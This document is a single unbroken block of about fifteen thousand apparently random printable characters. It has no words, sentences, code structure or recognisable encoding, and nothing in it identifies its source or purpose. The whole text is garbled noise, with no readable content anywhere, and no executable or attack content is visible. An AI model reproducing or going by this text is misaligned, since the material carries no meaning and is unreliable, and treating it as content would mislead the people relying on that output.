+wk(Nz@xSs&{yB54fWQ%Nt66&Ut0rY&dD+5Xy)@s(-nXdTD](f4wz0%5IzrARwUzS+]1~9i:@q||&S7SYx]9uy+1pu~orAe7~E5Jr+o9+)Y:p+YBWAYL++YC~~WIIfYo+WEW;+WrVqJIxpiE]oL/^wNz%Ekk4Y;stLEWx~^0Iu&DkF^(IE~)F71;)n1Ei:~kupA;KIuNOSwQ6:r|IwRUpEEEu:ByYB(@TFYEz&oT/{xxNrx]Y@/xJf6RnRW~KAXN4BLUCnCRXWwV0ruwQRh-RrE+urr}~+SnkD{nJ4u:osdk94u+Or]2R2xFr0YthrYFks)}w9);}X;IO-x1Xt)}-E1X}yYA7VOU4rWyqf&LpSD_VS]2^I6ywyuqErUCx]-1@9f_iItdQEznAyry1ie5Nr+9/@e24&Y0_q^9hN2_W1iKF0y9fwY1L09sK^YTUJd|:ruy}s|RSOw%L@Y))7|{xqsr(oqthS]N&wpwun:x{1pNI2B_4_|kE1F]hrqEEOIe2xKskBE|-rrVE0IYW4_xkx6BVzB_-)6Wp1VwJrkQ;Kk+%Kk0W(Bw0)zOh-]rww/~9]4O(n@uw(;y/W1r|FYOn}(rK-h-~ueBR~7r}~UrsS4nuyt-e/qBIkkzSOY-y|sBB1Ykf]N-uT){qB%-AYYkqF_)T}D7(sL~{Ty7|hr96O^()s-;|D/C+_wBn1|7B5ICYADuzDwUzYNnKTQD&d_nsO;D69L;oEYez~+9U~S@OR;;os0KN4~44LIuyVQUOSpCX4Rxwe&rVL10r/prDDqLJBrxDB|VtUBWd%;CD/x]L5+xisOCKo:s5e;U6+iS]dy05f:wY4FKns]u/rQ1w^NuuFDrsUrsn~Ss{Y:_(;;dwwrS|)x0TrU1&ysOx4]o]k41FJ%hhudS@7W+YN%+hrp//Ju{7O&IY%T1D;T5nIp6p9%)6y:KpA+k]kIE_AsSI-W:/xKX;N4|UVf-(5zeQYQJ5x55e]ud_~%E0Bw]XWy6@nD_VX56](:2/zCB7]:UkQB-ryBrru)Cpek2WJp9FSJ(tt1U_U:]iTYsA|uOpIe5uJy+IWt%ryurrp++pRy|rD0h}S06OS06oKIS]qyCSrq+xAtinpS^Ti7O+{qOno^6Woy~iqqUix62zx&2xr1eTEhuCSf~u0h~tY{k~^Q9~SIk)QEwRp&4~DEuy{]uIrxrNBxrpeV@DeY}Dyrspy]oTDo;94:7r-f1Ys_{~0fkee@Q~0eQe21ke5}/_pQkE6DOe/upDIq]]iO4oewhR1BYfpp~O:BwRp4dL4OuESAwI2K@uSRpLdWxhB:)X4p~W^]uCn6RJRi|EzykxJDoq|uLK7e20xwxh}zFzpd2^:i+XAnFzC|Ou+B~;0nA-tA:}64UJ0CpiLk:RhS6J&U5z4UL}Y_N]C)ort)Fp0o|+Ct-V@4FV24n_ADhdQ(w2{2T+01q0whxfx^z]dpIwkuRAy-|sqypt]STnp4]{Cy;]J(xDIzWrurwIxx0AK{}]6Q;5B&u]iOBwhNp-BI]6qTJ46D^4(;]CA^x+/RoDY]]LdNBKrxr0-IzSSO/N66eWpiW0B-9wJ}KJusAW{66&YBRBI~|U//e+]DD)KQ%S0qu^2&5p:E/AxTIOB:{Dykt}s4{r+yxy&LLOLR;V~DT4W&kkrr-9EJyy}^s@I4|Cp9heeNhIpy(rrKnK4w4CXTwwke67dS^y{I%pCE|40wn-eICwIdR+ux9BxS-0~RV9|~iSrKBIBi(UCI~DBC^]ruwiJF}N+t]oh]DurUe9x||Cqq_fN|&9)JUANy:Iu^|@;zKiA~BB}]qAUL)6&uA})NyUU-BfUn}qqF&duVV2dnFUUp(KSA]}R_KUBV-W(x~F6660zwkkV~~IJJ-n+u-@^S^]&kkVYkz~5dNdxk:hOtDtkVVp_2@Br]rrOSBI;JI_xpk@{7qF5x/sE/sEOuuBO0nKFLe{TDDR)xkUYEEJh0y~{Ss@0&&6;I^]xiiYxU~oJ%t:Ts2pXD7Vtz7kxr-UQQzYh2)6p1B;]tpp);ooLXu7+x~roRf+uww5pyf]ffp]Ak|^2CVEedhqKBD{WrnKxwDDkX6BC6;/wrpT+r%1DowoDTTqCCRp(RQruw;Yo-0BIAVI|ST~QLByBkUA~D+EJNdX~SV@~N^-]NV;U{nLo{wQ&BBBrt]|iUeBX]B}AiFdS0Aq4];YY(f0Ufd]FnLfAp&W|A]~YE]Quhzzzr{B&&-WDKdFhSdz7QkzdzOIsNJpJOxC(0-A(VKF}YrEf::|Ao0(+5xxR2I/%:tI4DKC^n9Ax5ExsOzF@_tiCRurTT})rwxxS((I~R_71IzDF]fW9x7y}TR{pC@O}2T2p0]+E+F_}qTRo+Wx~I9p0OONu]xix0oOW~nD)7rDT%wyett5/((6{T/%BrpiKKEe6r2kFn:prok^JC-|2Ydr;rD6DO7XrswL74LWOfO9CeeX5{D1119yY70Ero6XDI9@&D-|tzIE5hSI-sLEy7|9xTqLxrUCzUr+VLJu;fUdqOE;~i^UdTqzxBz-+kT%w~qLUuJ4@NtwkRSQ|_o:(kAr0_A}pBV{tk]Se}~VRhrRiCx^y-i}}:)V%t|k(^S0N;RB}_^YWr9UohO)_uThX/YQF)d}T|kFpywpkwdQ4YIeI)]C|;(ft+}&]K-+{fxk(9IphCns1Dux:BIrLOIr|J_2;z0@s2;4IDRY566rJ]]k]@@fJV1]Rp2DiOE&fpKrW+V2k7o+@tCeQRR/]K(IFhzeW/RTwxX9nuwR/(JIkdoho}uOxw(;urrr5DBx7~--KwS(Ots2x-p0h0W2^Oxu/5DRC{nE7t%|&E76~4phN%Rt{pYBIEE-6U4]DxE1WO{kU&oOSwy(hyJoRJdE+5UJOT6+VSfAr5(X5pVEI-NBzUBEQo;VEzKAzQLkqNt@rw^D4thJh@@Xxfq922-6KCD{5y04+0K}(~~sys+xU~6B4{/}L|-DN]zSCR(wBWOQ1@Nh4;xiL]RkJOLVUr2|eDprIu0yzT^NAkN5K~CON-2I2SiEfECzrEXQLCxW1I;/F0r&YoIDE-}qrxs12xSzorr&XLyoy24xL9uCCYykK~w@|oW:pnYrrTSuOx9pR:dRRWD4&zIUJ:zzuw}0rqz:Quz^Q0Sq~A]+9nW+-6YtiT-XhO9/XTW(Fd4LhC9@XWxY49hRn-~nYQe+SB;_WEquSIp|En+p;|6iAqNX;D-B:L^-uTDIp64VhJ_^d)FE^2TOKDtk{~AN&KILnu^)y_7|2B&XTT4h^KE}W{hkf6oNdUR}x:yothprVzVN&ip;;7/}46:7Q;~Ar)@;roCVeNsLWOhNTEWIAp]Eoehxw~hXKrxS%-hRuzOx4X5t]0@kBrifNOxh|yLi|dN-ELf:J|]%DrCEVWoTuS_O-60WKeY|~&|^Ss5J&KNrfEykX06F(tr-BpIIQWRCRoSW-xRT-NA0Arz]SpC^FOpnN(nd~&wQU+|2)ix%q-RT5eR05}JIp7]yN-I+)h}OsuNVI6;DE7VFr(zXI}54uYT(T6qEr:oVD:T0iLC2{xNkC_kxC|A+O};0hU:]2TL^n+Lp^&CE1;I:hKB;Bude7TI5%I4)I}N]F:LsDJ9/nI)J9+J4~L;}&LWITsr]ANEn_Oux:SDIdB_Kz(&0&/suiEOIin0fDyNCYwzD-5(Cwpr-ET-Wy6]k]070DfYNRW__@EFziLkKq@t0]YV2pRx2905S4wA-ttX7Y^nKOX_-nrhYNuw0rh;E;xIhwfuKD5r/hA&6{OhDrX@xrNJ1Skr^OpC2r{@uFYEr(;;2ird/Dk6UnBJ7^VeI%4Op%Vd^@5RSJyWnrnUzn4Q(r+7yOwrW|rrCuIDOFC|ko2Br]z-JqrBh^-EnsFUEL/1F2eSy+CR61@LN;E)ki9sy]LU5eWW)|SSd&^4)Y0(wudp@5-trrh0AJUBYDSw+fA%T6sFi}idV_)O%J@Ai;dk(@k-o@J/9-:AEERw(@hpN/S9]4V/RIsN{&iO2Ir/-idDorxe&6x]1OrhF]UFQkN]LQKiI5iSVJd0Oers))LBo-Y4zrE]7x_xAxIpxnOOI60kNfK)CJ7B-{5(/@R}4w6Fd1SIirUrrt:_JJdRF;(n:J:)2roYX0N(I6L1pC4dO)ALY94_|+QWEd5RfD9OsQI_0-iItk@J~YwunTuwkKRru&E5(XzV/1T^yQ{nUVIuho0WQ0@Xh+hF~|X0q;DQw{+L5oqdnV)TkS;5DYoDtqn+1hSFO&AEoTp%eAU@iW:F;O05(~5iEeA&FDR5(BhwD&4kI2U}5dO~tyihdX)+X1FNkn_yI+-7LVAWDfT_D:/E_r{;~LEz/{s(I6x]s5Y{%XkNN]xQTnyF4X}:((RXWeWDhsn_NW7-]:1spBk12A(^|y_7E~7FEN7&5fi^0yu0|A@Qn+7%)B_Apry~:Btrh-x)prw]2rdu&-d5Q]psKyhr}NA(TYxo-NE:S~V9z-6KpNtp|fty&+o9AyI9|rkWVrquF]FkkrrwIu_L~kEIC6E~]6EIL6upuB|9turOFf_J]f-:xfX-C+u0-~-i9yAiU;]9uIwE_rwL7fXr](2ro(2i2U1YeE&)Q]1nL~DoV~;J^Buh4]R:pBJ5FB-C:EJS@];qB]^F_AenDuTW5fErCB)pIy)]pu_XKATstfTXNzWohfO(|-w^+e/rLt~z@9r(KeC(Ki|;K^4BfOAB/V2d)h|7Ke-&7;sfwQrr6;I;T)IuAdsry&~r%(qdS)IfILodCNIrnW4t/dTx0Eqt{WrwzK@tOTExT9I9rVVCtqVyy9^wUFR~xdOW|hIrRdkyy5^WyL^y(4@iXyI)~U|YwiWE9wAY9E}EwRIryTD]CRD6;4-C_1oCXuOrY_ONU%&)^)Dyd+sE0{-h~pE||1kC}dRYJ9AIA4ohAnoSt+9Y@~O]D-2zWki(uxT(tns6uEUkursI{I2hK6]V2Y-k+y~V0ISkqA}~enB~ft9Nssw~Wu|6WdoC5|V;NFs~dFRz1khuW}OS1Wht;(}9y&R/DIBOwFpLWSyo9;nDoqwVU~W;&A9FniC;9/}}o:0yDySprh]kBhpSrWQS+A(n9&r(oXSSCqK}pt:W2)Wp4DerrkyUx%sIxx1{k0{-ruNUI]XnqXtYw@nu65&ysY)Fr0-fprLEkDELWt_LE5)6w1(iwkEN@sh%]d@~ur{@xu%oOyNW+^B;U^VK-;-YU^V_~-kBuU4LOiwq-/1%Ew{@xABV+JIrA2KJOAd(~Nfr&_Dx&L%EuUh;9_}~0WkUsxuLSt^+kBiT-1^nkI~}0nqOsDYk|f)USe{yqLippw|(+f2}qB26Arh+}r5n4f_no];RIeh+hXh+nNYLuTRE&1iLIA;N/{(s/(wi~rx-fu4~|^B~/^YO@N/ypVr~RYz%9^7i:^BVBr1KABuO^yxx4xpT;A0e1xA&J^pF]rLwJpt-T(X~rruUTf5TIypX{uDL5V;dix&_+Up~~Idr{r-4/pdn@uhrFu+}oruzo6N7Lfzp9(RKzNV1~NFhhY;(]V;uCEErFrr4Nry2VSVeoJSUC]1~wOVKApqA_xd1YU_:9q-C-AK:hYIVyp^&]6IL|S9-~]1Fequ-2hUFqfxYWE}pLz)2RVe-(NUDSY(CsWJCJ]R9UqdE}rQ(Cyh/]~zYUfsiVIoUTUT5FEozsSdipu]fVErsuSfNCS)tr(nTWE(yif2_DWw;Vw/r})&7S6J9UT-6UC:2J:@qe^U20X+r]6Ir6/]&i2r:+5|r{VhO]KUrq}Btt0iwr]^WydDArI6i-N^wT9Dpox~u5+Ak--hOpODrU~xuhW6Cd+0w~qiAI|DrxFz^k|q---J-XsDWpih^WF+e/ywAsrpruYDwuCD5Yrd5_Wz55yJY0UKrIJS+|64JE}-VewVJ]zW^SEVJAedYXUKJ)k+rA6dSt)U|Vx:^Dq9J2uW]DD9C@oo2yI+|@K|k9|oS&AuuKwh7yonSL6@NQk+Vs:zSCBpBzpTkoi-z6/u^|Rpr0Jp:yrA&kESB(&h;k@Vur^ir^xpuV_p:7]U:|z}d|7t6S6n/1y{_n~]d~oxLruRNreiSUB1S+B@d~{Lh|^:VqQ9Lr;)WnUeykCkWs)kI02T0OF:zV69^rdV{6CBBuJ1Vd+%;IukDkxS~xE]09p5;q)yn^Tk^itYzzy4Yz0Y(Ky]-I;p}+kkLih2YSzEy:~SB&F&DW|nYt6Cxd{{{K|}UOAddE0xVdAipd/KV5qTEhU)d^Iz^V~zQ:{^]z(kf1xWB)wR6z]&hJ9Dhup{FtrydRhTK2TLWhJCV1]%z9@u_E~_UsWWEzpFd~fw-rrDywS@@|Crq)znL:CkO65rOOEqErwhD2nEi)NA6Uid^Ji(K5Nz_)yuDr+5Sr+BEx4xSJBBSr~(Je{niF_0o/z0D6kV{kW]DDrQi_VtShIp4~-pF@ruX;_u_s-;:QEE|Arw_VEEUnLx~qxNsXr@rsruENrr4Y:L)nL%9DdCW7dN)kVF6s^s;EOIUDr9(rrw9y4u)hwx)LrwW{Dw+24xw&rkw|rEU@rrI/wxyu4wXRXwxYkd6w_d1K:o~9]u{DdIk1~K&kp|A@kq%rJ1q7_FnAJS^o_)2FL&_7qUEDx9X6f)J&_~C&+dC1z^q9]d27zKE5LU:Wk2&AVR_rB6}ep:y/Sd70;WhEp]LN]nwrq_pqUk+0_YfhT{y+rEeTrE~5rEIAuO45FJ1q^4_A;Q;F_4eu_zi+qJIx^prT5/9(ihq&U]uiF};):uX:4zU0~teE|piruVA;oxw{qri~}prdDVhk@Vu6SJuu6VrpJ4rE)DW&KJywprryIKrIVrrDiDrpQprI0{^NSWD7BtD)uSw/xCy~U{5~qy-C&xwD%IANw{4NWy47)T4t0Wef(L4AVx|W(5^C^^D@7x_w{@5KOnS]6WEKQUR+dt_YVd_UdqSrB&_^e:]qr(R-u~_p|IC:z)UdJ5Nh&&F}^LNBIE_R;TqshKWftskT-U(^hL7fX2f^@yrx]5ruUD9]nru-+@(}7S6tLx&|(26irpuy]6BrXpXy%tT;kiL1:wTw/5LQdtq]d9r:k|rpfd9wANrB]r/D]7JwS1DzJN^{S4o9iQ{q/xLwDrqqIi@WXDDJ)NDIN_f^FBOkUYSrWwpk]2_4rt{x9O(rwYWK+O0ES@0IuJ0yrL%9fDz{9|_q)%Exep:y4-65(E-iWn-xWeDxW5yhrLEF7h@y@WTKInwyKr2UJ~;^~iBdAJBLiB6K&L1yney0tR9ufC_S+)E{A4(-6A9(&_^y/nw+R-nSKYt&]U{TYAOVw;z)F0N4n%k+}WAEB^iiJO)xOfV@FLC9@ffDE{LkL4ruDie|SR_~4S^)i-IRTsEp~eBryq/)4W2fWo^4__:w_6DQR]%fT+4Nty9Iw6Afy@9f|;o&~KuJU7JKxd(D~;u/QfTXwyQK+BDDu5IVBekVp6s0)]N6un7Ayw0npd;NrEruwt|VxiJ;]{OII{]1rxeprNUy@6)2XV(IL/LJ|yhs(CN_tV{qyqx6Eus9RC7z@esR4-|T9;C5FX}|iIh~026ksEo&:ni^R+I4xk_+^)SisUy&|eqUse^9@W^p0d%JT^Rxf{f&Eu44x2JS}sfn:2I2Ki5L@2wJ@fLWErkT5Vt&roI5xRo@(wF1z1nxq~_JWE|@ru;]wiy1Lky{F%}dX(4;@Y0Fsi2S5f4q0E:k5|RBEuo~-L&5~2~%w||t_:J0O(0kV}QnWpD%x%64iu{5tYu;)kp+ysh_o]9otOV50N@pw/_QJpuNRKED@prk;F-&09yId_CV(AiR&|WC&dAhr%ofC:w@XFA:+%KhQ4y%J:EDTEyR7Y47Xo}RO%KoyNoSzy45xU4JI555;+RE2(@endh2Ti^D59(+~F@|B%o4I;w|YYJ2o)VTLE~tr5w:hBiS~%1B&YkF)n0u{tLh)IntYhB90CqO]CR4Ns9;999]t;rq4%nVhEX|()tL}fn^h;sf^5;}OruS7pukeS;|(&t]SJn0_1:_7A0}nB9NxAx}UpuY)N{usr{W2StXo}w@ABr1&VuWd|rpCr@p(wKI}kupNru_Vrr@krrKhErknhrr~I-r&Yp^dqeFu:4N;dAOJUKCdK/Rrw0&6NnD%O7_L%/%O@&zAre/i+;%X;AW&oALnzeKA+DRBC5FCC@_F+XzBJwLQq6Et42WU_xWYppfS}XF2yXXtILzE-xFO4hxh5yB~X-R2ei&Y2)BJ2]_i^NEVnUi:o_nW^]Kh_/]XuEiLJW;o)K{)^/F_R(VFNeprq5IBTk1ezwY)Ik0p{no5N9f}C&_/~)&AfSrzeEs1NB~4w0IeheYYs^wqITQe]O61FWz99Dxnzq&)L1io{ykxiFK]QL/ErorBtBy_+Cpo2%qBo-r|1)~O]0rr/y+^B9J6V7_^&9L4(TrQ5n(4LpnpIC:sB2/eB5RrK9}7U5/Nw9/~&o_JE1//&~C/%FdnXKW4;&U9%|0/6oo:n1zTnxKS2D@n1n)ikR@1C^^}wNrodzD{W]C-E]hD(Eo6+6--NC~DExJkixpBrrr;-^UOLrTTY2+@f2nooOno}&qo}Ni@JtI6Dx]oBLA~B]w{4y0WJXBWL|dDFFEJ+ih|9R|r@x+BrtwBLxDFdd@w&&VrOV6Cf}Q(O@Yt6-]sYsYCJK_5qVqOS]EoB{0Ohyw{Qy/S1~/s{ziurQ;Oq{r6WW/T;4ehurBdWEr{piWT~oBk9wu6+fy6~O0y9WhONhNr-pp(ex}oIrE6UTq;2BCpVkwqDDWp~uxS;YuSrIrEx+~pozE6|hOQ~epdizqs/@L]r0Kf;eB)};yiC~DR&;@x}6uVwRIfpDoOfi1dLutu20d:AE;yu@D(R4LU}kKy_@1Fso%JqV1YXs1%rrQfAE-;Do(y:E6FY4t6Ro{YIWTfVLn6T-L_iyT_VOWz4n{Kfe&%VyW(0K|^OBKekLu:wKQYD&/XDpVk@CDFw)q/-X)Xuuf{N5qRJneLs(BeW+}hI5JDIpY7IOAFD2O)rWzWVxh}ihN4~QE^|tk2zfx^B:E4IIJ2K]k@AY}iJUzVS]ILVh~dKYr0B{pLdz}:@DurEwE%(0-E]dzxuDozY9uurr;nOpo0sn-I|pwqfU]C;h_6-0%EKK&6-O--tWzeE6|rI/K]Ee55LS]r/rrBSO4{W+)IIID/RSW]EE^&IBI-RYy~~~}UQREyWk-iI]r%:5;W]rzVohENNu04URrrtSwWr+)+-0rEudixpD]]WtVA^BqxqiAV~VkAq}A(fVu|2A^V]h~VUY;dJnnn{Q_222orkz_6phuU:KzkW+:JOOEoo]n}0CO+U&&&t((7u((QNr~oqqJIss6dC1N|+zFxLnn{:r14266TXsr(t]AK0Byy_r/2xsTQ;FFrx]|r(iBi;ruRI~rStq;tpp%nOrIdE@+I4oOC;d_ph6xux%TD-~I|rhOS22S9Ew12O0L{~z(uO0EEu{V;CICfiBAWw;0zDrpI%&X/0It0neErESB@h:dIuLzxxIr05wUux+Kqy;(xBtxTWr0{]o;u]kpUDIuILU+1+q]+:|qASu0eW:AV(Ws7}AAhd}I2wO6Ts1ettyy(L{{D4J49fO4heiFiS-u)iDzVN&9E4++JkoORo2Kt9Tfz-^W++wdzDho::BKYi06LW09z7tCyIFuQ/trCh2:TX{eOEw]i(xEW~~iRDrrL9terpL_~WY;@]knt45w5i-C6;]_+Sk0x++/zdrDDQhwLwC)sLBkoXnu:S)C%Ky;IIwRsD;xQk(|KII0&}U_r~EBn]JdILzpV{B6^6tL4DpJh(oSBzERFr}]u]9d&RR:&siQABAds/@Y)W+y_nAYf}fSw4{LDs1/440y%L~9d~~q7fO4F2)D]ReQ%Lrxii9;sJJTKJuTJ1J5)s22_RVJ}}}X7h+Din&XYxDK}x4euYzT(:rdo|e}hr]Q:@WtShd}Se%S)Ysw]rU-}w)T9T^47KN:WrqkuDsuO+th|swo;ITsEp|y9Sf5xoT62uWB6iTrO@]1:t(yorOX_WiuJppuD-rrdT6p{LeWEr_E9NxrLTr6d:frSC:yWtiIS|1Cz@_o@qx&p7k}K)_]zTqWE]YVNUV7i@TyB_YXktt1yU4LUOXYTqDI-@y{IEOwy]{EV6Bns6x&2kUnnIIx0dOEhA}EKRXC1kd6V4/1Ce5eh|:0z^ouYsxJF/DyAW(zVr)Vo|IN4^Q:uLteudwoTVL1ihF@TErnyCTJ)(V+x@]w@uSYt:-;yIB6NV:^L9%Iw&xU&EWoq-DI:(%R]kQyBnCn|SrBOzIiJ:WrLV1yi-x1OE|~J@puIoC+S}OyweDJIk24xR67s:&Y%S{5]_9pQ;ozT|r(uW42zd{nRY2]1}R2p12JS~CffCOT~BrS7RYzO{Y(~ExQrwFdYqT6VCYE%:}F(zAD~iAOI0UxE+Y|/{NY]k%yC]WQFkEDNiypu]VN-dueYLX_VFOQ)ik1-_}rVyUS_BArhxxwJDwro6~W|qYhkN%zEe7-rtkIK+]/%QptIC0&2;h|1NpE-@oL_9Oxo%4p~rk9xpruTBOuy0Yfp2(^+y6OVJeFfL-_2IFy@OwrE5AYSz{-o2A:QDhiRuIzfd}{5VFhO:;{0ho/VkrpqoVO(Odt~50ipheCCzS&T7{StnfpW}|_u~dp+f2T_k(UQ(KzYIrqkO72xD9oVI(rYnzE]+z@J~CxUIxD{:phUEx1pyCAd|2-4VL0U1@JN;ODpq5BkzILwW9X~p(pAnJ-F(:Uu-sJIz|Txx]Y~qhI1pyqK60%Ve7S5BqfnIeXkJrBRDrzBL_Io|;ru6quwpkD~(wk;K0KO|YRY{)2oLU]Su+/zD;ynE_Vue+_hw2%t/zDVs/:Se+SrBwY~1]u70-I^ESL+1%)xE%X+uxSLIp}](B;r/-dEex_d6k+)Dp|0Fr(tid{n0hJ-4yrsqY1C)VAnsU5~K^X6Xo{qCe/BWFU00d|}s9zCK29i}5YA9OIrhiuhD&zFR9iE7CRD(U4L)VCxr]StUrh4pNpqi}Y:FFNSInIzzSWr_tkrrzI5xuqe+T2]N4JBqF;@Nqrw(9yptrL)]itTL-u9I6IoC/+zheYr4F-(n5EO;V}0+:_|yd]rrrRYpUCA4UR|R(JV5|}i|A(C:SIYBQ-JO|fiwLVrByVrhDXEQxp0d7+~yf1OeOro}:k2IAXDd~fiOu2VE{)~7/4tn]{xw6^%x%0uJeOChX0dh1n/6V@9QJC5AJwozpp2(uR(pVyk5XXx:-Udfn&xoDTrYQW(q+V+o::iXQ&Ri0C~u@zYfi5w%(B%o2||CV;2:u/Ch^2o6K4BIhxEp+W6LIkiB-R^uDEB4V+_IJ4kN_U00FE2;Ahfki0E^C{e+r/|LNtJpr6L7rru9^pYo]L7)s-oIW):D)Y+_:OIpexE6Eep(KW-1E-1(i1SnkzJWYrr51R14-Y(h~(yY]FA^i6DNw@CrRdKdAdsKwF]5kqq-4|F]S:Vy|Lu(qzDesWfpYQ:/F|Kz9OzfK}{s&Ar_6x%O;V@Bu@y-|}n7FJQy4IY5h/{KDh(@%K{wJ&BQkeCVLN-}^)T_Q5ytd5Q}J1:F%/xux1Xp}^zIDFIA5kTUB(9U42S@fz5JoIQ9Dp-@xw9SW&{REsYz2:0w5zhVtky{F:fB7Ai7z@)]F~X4_N0S:t7:-TICEJtpIV1Cf1%~et7~I^Cp@irJqwFz@hk}A_ExNWE+rFrDuewpx7z-_+(5&Xkd6J2C;Isn~B~%is^}R(0_nyCOeqziy1)E42-^@yWLEB|zAL^-w&6rJtR547rd%Fx+7SOB:4p2S2^qY]fBD:zSL]{]e/6Q2S-w)S(^BSu5YD+:hB+sO5U:&hf}~6E]]du:pS+@uJp2/OA@fUf:p7WuE_C/&@-s-9Tpp9B2f2}xr4IrYkA9d57kp&59us:Du91suIyOu2JI)WB&ysx}-f9u-f&hYN&0YW{sYIOrYIhrY)upY&k0)B04rx1khre]-:x2eXouYL-0x4%DxX@IeDq}Y6SI)KS&W@uWEeU@)40pNQyIN/sVV-tCV~6qUk0OVS6^Ut12wJKAt(~iuN@DV|79(hz&w{Rs(IShUC)}VT^xiRXuE~purA-IrTTSU296W{2A]y(9r@E6yrX6udVDy;CR;q&TEq1Drrdpru)D&Ve67_zA|7]&&SEs7}fhe]pBr60CuqQp]uT-&n2@d^ixfKWkp^&9&}6sf)iWu&5IdTEWd2:r/TYs+O]%SOThf^]-D9%BJ^D&:xYF}q%oN6C{u@5Xn-]VRoFoEq{XiW+s~@O^Ikq&+sDJ%W}-o97qzkT)fOyXID&yp&6zQR4&{oNwkr^Dyr2DN9qEiE%V+T:UJDSRh655yoV7]s:nI2OBAT14{}6IN~w4NJEBT&5@nCp&Jxs{NCh^dExxD4d0]sx@u}:^N&r2AA+if6EN]Dr4EI)kuDyFhI%troCyAs:@R&9rUAT9_uEU(EF}-&0Qi~E/O2}+EIWVIrAJIrB4SrJyxr5k}+~Xo4u~opqN-rERWuiCiuIE0s;26kC)+9/wSRAFD^pO(T(T0@xUN^Tn^k5thOxw{^wn~7%r(of7&Qf}fx^;TWh:LeUpr+dNYEqpLNUsye6&YSzwFEU@YRfs7Vuph~q7nV6y&wY;Y}Yr+ohhA0(^&1uJ/}V&u0ULh9SOhUxwKoI4SOxe-_W|:wSB~ypySDYI(tI|uf;EtLdB%0~2|/pYB~6]~4I5L0W/rREn~4r/XqqX{CdkQxd~yh+XeUrxLWYkL2fuk/^~F4fDf76kOAASDWY9w|(N+Arx+NrxUR;|&Ed|S@;|q-N|W7rnhspX;RWwFIIu1]S~0T(K+7EIdwyD;KEDOUx+t4]4VFWEtrrV@iy^xwrr&eq%BE]Yst~O)++Y-DBVLrp4kI6x&{us7]xhRN6thet/-x0Wf2}IOAE2Y]pI&nQ++OpndY1W^(tVuRAI&1pO)Wr6O2Rr&15od}I9psI9dsTIfdu^rCOzzwA:fi0OuIC@&@/9^ew-yqiD9|:OpQpw+O0&YU]9OwKRC@t6C0B-xn)D+z{J;nSpz60riyy0BrU+z^U:J_-@it~xe@4zx@T:Br]u29]:2yqJuef^Itz&JQrnUVRWwYzIt9|Ow:I}VLyT;xIAw:%}rx^DxhiINhFSV{F9S4NUYCYxwE%r+wED++%46x|9W@/k;U1|Ei+hw1Ur|y{r+BTW6f~}6f6}NrTiuq(n]NK}C}nDON60A-O^7{E|e]tSOy7wyFDO&ReKd&)+/npd;6pYdrWU;J(_Or(w_ze]}2{|^]Qio+hoDO9ei6UtuK@DA:}R%iYQQ^r7EziO~2&%nde66kr0LzR%I:1rNJYJ+O4]Uh~+TCzkBrC4iE)@xrSQxunBi:u&^:ABpruBDr4T0dAeWJFy_uz&(EY5Sz5wNkK:E6_SNn440@;~{46}y^{nUJk:AnDpEk%;DK((^dY4U0kk^5z6F)W2RA:6AtWyqT9{]qV4I^)%SDF%%WffASzqR0p2{piUro2BnnKzix/w}~ks+x|0d|;TSr)~ExAIxseSus;7owrk{rr1OR+hShz@d^6+nhi:KE0;xSo~:6CuiOr}@zeYKW+RdIWAEe%L:)d@YS+s+5x@7]^hE7Upud667B+@qqUJ}Tpk+9hhso:td&Yxp5zs+V:&k)6rhszUYTzxV/(u}q:X6pWw@LEuQz6XQXhhBo:dr]L7Q~E^NqxDuL_qw+_Dpxi^AFN6UN:KJ|+_]]LwF@+WxKkRDi^(k^_~QEUXD;Se5;(xt2rIYwON-dx2s]^9(6;fOAV{Lpf)s|rL)ByxT/L]&_xOE}f|nESnNfVQ;uSx{hz:I9AteF^|(9-XD9I~9~rxpo-r;zriwD(s|Iyru-Jy4/I+zIkz@Uyidfr|&&_5@6~/x4JVw]J])IW4}V6&%1VF~{kuL}6rfdF@(:L2t:xtY5uL792/dn~Vp;)WFs4ifx-D60(ufsTiCxuo5qO2DOz6fY%AfX]K]+W1pO/)O&2xp~{zfpu^_-^i9ynVCQ)w5%wR_Iu)J7&u^pN5LttrL]F:NVWzLBsTLWiqxqEOwtzTxRwn^4;pzoXCSykUL~{5JDW~I6xEt6rDXy;)rhUqLLf5Lh6}Xx/))@0CYR6]r6drr^}|rLNTX]0ruE(rS%zJw1YqLR29NiTxS0IDtT-2(C]rX2AR&;f5r]o6;CRrO;&Rwtu|7zpK(0rSXDrrOu4Dr]S+x/s5&IwDXDwLqIWyy:R-eyA|F6@|Du&Ku7|]DyI@61Y^D:7^6oA6d&U2qDukrTs:&%%q/oRQy^]JYnh:JKeyxWW_/WD)iJ(F)9B;%xfINTCyzy;-kVJT:{;9rpeW(d/4Kz~eK524utJEttJ]|txqxD_:^1JVDni_;4A0~6J{+rTwRrF&&xotpIDBLr&x^)90yn]hxurYUx1qyJ9x;14Ku2X9_{UL)WdkkL()%)D6L2rw~xRpozyEpp4UT4&S_|pLyL6A@2EeLEW%W2W-DdSBI~]:q6{0JtK|twLzoWIN{DR)0CrL{rRD{4xx+|]Wht&AEI_CCrx^19yutyu&K4]6@VpCE4eAitp4zq/UxW+6L]Q-{ku6nndWy:KITn(&x^]K@oLqdLNN~K~}u@FJ]}/):9B^-e%Lp|+JDSRLXzCus/h5L])N6IznYDzuN)h7T}:Ffw2Nh/tNOdqhOs^e)^|;O-X;KVDtJ2_E:LXE1QTK{ukRKQy+5|uWD}qWx^EnQ5w]St;1;u-nKy+{nQ+K5T(o+5XddI6fEh@fwk795R&9@hSkA9roEJYQF5VQ1EtWEWA|A^wi_OI~]W]tt;@WuSuw9VEuL_r|rQx/LEqfR)(0&Fx+5tOp2KTns0BBzAkzh7U%UJ+N~nszuyTpQ/(E|6}7]BOwQYAJpqY&pN09Rop2VO0O9pCw_yduDqh5RND2rWd-~qkhOn-2}(JpRUdy&S0O9Kr9)Y}s(S0^fz@F_XT6Yr@SC~X/dCfK^ELDfI4^D:t@OQs{4UO1oS1:DQ+V|Bpy_OTN4:A)Lt)r4J-IJJ;fxOwB-Ly0LItrr5t6xBzDWr;R-nrCur%]W4xD;;TVL-1CI7eViS2_W57qWp^RrDkh0xnIukLDNKRNXI_pn7Rkt9tywYEDtrFrtkEINsC-uiRprTz~@4Y6X&{W0O|(ix)xrn1:;(If2@5^6w~SEUrLx4Du+|FE&dKw6BXWyE@wrKpr]5zK(}hq6_wNyIky+LEw~In:]Y@]D9D2pr)^d&DD5^W&&%RNs1Oyzu{pf^q2-r^_f~9Vs@es5&X2^uV-+DK_-x%K-]/r52SiY+n+)t{@4U4;5ILV/%F/o:n^]@TxnKe]q2A0_DIS@CW/W%t4dNpn0oeo%96tXYz6V15d